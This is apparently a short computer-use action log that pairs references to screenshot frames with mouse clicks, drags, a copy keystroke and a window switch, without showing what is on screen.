
left_click(661, 711)

left_click(244, 208)

left_click_drag(1236, 529, 1238, 795)

left_click_drag(442, 775, 228, 773)
key("ctrl+c")
right_click(346, 778)

left_click(393, 307)
key("alt+Tab")
